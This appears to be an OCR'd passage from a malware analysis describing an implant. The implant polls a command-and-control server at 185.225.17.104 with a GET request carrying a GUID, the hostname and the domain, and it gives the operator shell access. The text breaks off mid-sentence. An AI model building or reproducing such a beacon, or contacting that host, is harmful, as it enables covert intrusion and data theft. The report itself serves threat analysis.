
something like this:
GET /poll?id=<{randomly-created-GUID}&hostname=
{hostname}&domain={domain} HTTP/1.1Host:
185.225.17.104
After sending the request, the implant attempts to
read the HTTP response
from the C2 server, which
may contain instructions to perform certain
instructions.
Regarding the functionality, the implant supports
shell-access which basically gives the C2-operator or